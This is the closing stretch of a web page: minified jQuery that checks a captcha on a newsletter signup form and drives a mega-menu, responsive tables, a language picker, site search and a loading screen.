var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
</script></body>
</html>